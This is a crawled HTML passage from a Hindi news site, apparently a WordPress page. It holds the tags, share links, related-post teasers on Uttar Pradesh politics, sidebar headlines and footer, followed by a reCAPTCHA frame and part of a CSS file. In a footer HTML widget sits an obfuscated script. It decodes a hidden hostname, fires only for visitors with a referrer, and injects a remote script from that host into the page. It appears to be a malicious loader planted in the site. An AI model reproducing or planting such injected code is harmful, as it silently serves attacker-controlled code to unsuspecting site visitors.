                        <a href="https://www.newsganj.com/tag/gorakhpur-news/" class="cat-tag ">
                            gorakhpur news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/janta-darbar/" class="cat-tag ">
                            janta darbar                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/janta-darshan/" class="cat-tag ">
                            janta darshan                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/up-news/" class="cat-tag ">
                            up news                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-listened-problems-in-janta-darshan-3%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=लोगों से बोले सीएम-घबराइए मत, हम कराएंगे कार्रवाई https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-listened-problems-in-janta-darshan-3%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-listened-problems-in-janta-darshan-3%2F&amp;name=लोगों से बोले सीएम-घबराइए मत, हम कराएंगे कार्रवाई"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-listened-problems-in-janta-darshan-3%2F&title=लोगों से बोले सीएम-घबराइए मत, हम कराएंगे कार्रवाई"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-listened-problems-in-janta-darshan-3%2F&media=https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-in-janta-darshan.jpg&description=लोगों से बोले सीएम-घबराइए मत, हम कराएंगे कार्रवाई"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/258f41891e30d729415c1c2a2818b523?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/258f41891e30d729415c1c2a2818b523?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/death-anniversary-of-giriraj-prasad/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/cm-yogi-did-life-consecration-of-nine-deities/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/a-new-story-of-prosperity-of-the-farmers-of-the-state-is-being-written/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/03/Farmers-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Farmers" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/a-new-story-of-prosperity-of-the-farmers-of-the-state-is-being-written/">योगी आदित्यनाथ के नेतृत्व में लिखी जा रही प्रदेश के किसानों की समृद्धि की नई कहानी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 6, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/a-new-story-of-prosperity-of-the-farmers-of-the-state-is-being-written/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने अपने कुशल नेतृत्व और किसान (Farmers) हितैषी नीतियों के दम पर राज्य को&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/the-people-of-madhya-pradesh-were-invited-to-attend-the-maha-kumbh/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/12/Maha-Kumbh-23-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Maha Kumbh" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/the-people-of-madhya-pradesh-were-invited-to-attend-the-maha-kumbh/">महाकुंभ 2025 रोडशोः योगी के मंत्रियों ने मध्य प्रदेश की जनता को दिया महाकुंभ में आने का निमंत्रण</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>December 16, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/the-people-of-madhya-pradesh-were-invited-to-attend-the-maha-kumbh/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    भोपाल। उत्तर प्रदेश सरकार प्रयागराज महाकुंभ-2025 (Maha Kumbh) को भारतीय संस्कृति और एकता का वैश्विक प्रतीक बनाने के लिए पूरी&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogi-attended-the-15th-foundation-day-celebrations-of-karma-devi-group/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/12/CM-Yogi-27-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogi-attended-the-15th-foundation-day-celebrations-of-karma-devi-group/">दुनिया की 100 प्रतिष्ठित कंपनियों में से 20 के सीईओ भारत के युवाः योगी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>December 11, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogi-attended-the-15th-foundation-day-celebrations-of-karma-devi-group/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    बस्ती: मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने कहा कि यह भूमि भगवान राम के जन्म के हेतु का कारण है।&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/sansad_kaam_nahi_raha_kyiki_sarkar_vipachsa_jayaj_manga_sahmat_nhai_jayram_naresh/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/07/6858_71_1627035596-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/sansad_kaam_nahi_raha_kyiki_sarkar_vipachsa_jayaj_manga_sahmat_nhai_jayram_naresh/">संसद में काम नहीं हो पा रहा है, क्योंकि सरकार विपक्ष की जायज मांगों से सहमत नहीं- जयराम रमेश</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>July 27, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/sansad_kaam_nahi_raha_kyiki_sarkar_vipachsa_jayaj_manga_sahmat_nhai_jayram_naresh/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    पेगासस जासूसी विवाद पर चर्चा की मांग को लेकर विपक्ष के हंगामे के कारण सोमवार को राज्यसभा की कार्यवाही बाधित&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/students-in-up-will-become-ambassadors-of-environmental-protection/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2025/04/Environment-Protection-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Environment Protection" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/students-in-up-will-become-ambassadors-of-environmental-protection/">सीएम योगी के आह्वान पर छात्र बनेंगे पर्यावरण रक्षा के दूत</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 16, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/students-in-up-will-become-ambassadors-of-environmental-protection/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ: उत्तर प्रदेश सरकार ने पर्यावरण संरक्षण (Environment Protection) को लेकर बड़ी पहल शुरू की है। मुख्यमंत्री योगी आदित्यनाथ (CM&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-4 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-3 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/savin-bansal-approved-the-budget-for-modern-equipment/" aria-label="मानव-वन्यजीव संघर्ष की सूचनाओं पर तुरंत कार्रवाई के लिए डीएम ने बनवाया त्वरित रिस्पांस ग्रुप"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2025/12/Savin-Bansal-18-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Savin Bansal" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2025/12/Savin-Bansal-18-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2025/12/Savin-Bansal-18-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2025/12/Savin-Bansal-18-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/savin-bansal-approved-the-budget-for-modern-equipment/">मानव-वन्यजीव संघर्ष की सूचनाओं पर तुरंत कार्रवाई के लिए डीएम ने बनवाया त्वरित रिस्पांस ग्रुप</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/cm-dhami-arrived-at-the-15th-uttarakhand-mahakauthik-held-in-noida/" aria-label="नोएडा में आयोजित 15वें उत्तराखंड महाकौथिक में पहुंचे मुख्यमंत्री"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2025/12/CM-Dhami-49-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CM Dhami arrived at the 15th Uttarakhand Mahakauthik held in Noida." style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2025/12/CM-Dhami-49-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2025/12/CM-Dhami-49-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2025/12/CM-Dhami-49-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/cm-dhami-arrived-at-the-15th-uttarakhand-mahakauthik-held-in-noida/">नोएडा में आयोजित 15वें उत्तराखंड महाकौथिक में पहुंचे मुख्यमंत्री</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/cm-yogi-listened-problems-in-janta-darshan-3/amp/">
				Go to mobile version			</a>
		</div>

				<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-layout-2.wp-container-core-columns-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-layout-3.wp-container-core-columns-layout-3{flex-wrap:nowrap;}.wp-container-core-columns-layout-4.wp-container-core-columns-layout-4{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/www.newsganj.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"0da2cccedf","ajax_url":"https:\/\/www.newsganj.com\/wp-admin\/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https:\/\/www.newsganj.com\/wp-admin\/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https:\/\/www.newsganj.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https:\/\/www.newsganj.com\/wp-admin\/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2025-12-21 17:11:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="moAnbthf-pgs_wexyBoXqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766317433278');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css
body_size: 24153
content:

/* Table of contents
----------------------------------------------------------------------*/
/*

1. Reset css
2. Global css
3. post pagination
4. Header > menu
5. dropdown menu
6. slider section
7. blog section
8. Home page
9. Magazine Flexslider
10.Magazine Flexslider Both sidebar 
11.New sidebar 
12.search result 
13.Single star review  
14.Tab
15.Without Sidebar
*/

/*============================================
    reset css  
============================================*/
body {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  color: #333;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
  word-wrap: break-word;
}
a {
  color: #333333;
  transition: all 0.05s ease-in-out;
  outline: none !important;
}
a:hover,
a:focus {
  color: #e44332;
  text-decoration: none; 
}
a.readmore {
    color: #fff;
    border-color: #262626;
    font-weight: normal;
    line-height: 1em;
    padding: 10px 20px;
    background-color: #262626;
    border-radius: 0; }
a.readmore:hover {
  background-color: #e44332;
  color: #FFF;
  border-color: transparent; }
h1 {
    font-size: 2.285em;
    margin: 30px 0;
}
h2 {
    font-size: 2.05em;
    margin: 27px 0;
    
}
h3 {
    font-size: 1.85em;
    margin: 24px 0;
}
h4 {
    font-size: 1.65em;
    margin: 21px 0;
}
h4 {
    font-size: 1.45em;
    margin: 18px 0;
}
h5 {
    font-size: 1.25em;
    margin: 15px 0;
}
h6 {
    font-size: 1.1em;
    margin: 12px 0;
}
table {
    border-bottom: 1px solid #ededed;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 14px;
    line-height: 2;
    margin: 0 0 20px;
    width: 100%;
}
thead {
